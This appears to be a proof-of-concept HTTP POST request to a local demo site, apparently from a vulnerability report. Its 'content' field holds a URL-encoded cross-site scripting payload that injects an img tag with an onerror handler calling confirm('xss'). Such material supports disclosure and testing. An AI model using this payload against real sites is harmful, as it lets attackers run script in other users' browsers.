 POST /demo/ HTTP/1.1
Host: 127.0.0.1
Connection: close
Content-Length: 196
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Origin: 127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: 127.0.0.1/demo/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,hi;q=0.7,ru;q=0.6
Cookie: PHPSESSID=da4eae35135fd9ce3c413b936e2e5925
fieldname=description&token=c526c8235770f7efe7b7868a806f51f9a48545e117e00534e5cd82fde1bf1064&content=Haha%22%3E%3Cimg%20src%3Dx%20onerror
%3Dconfirm('xss')%3E&target=pages&menu=&visibility=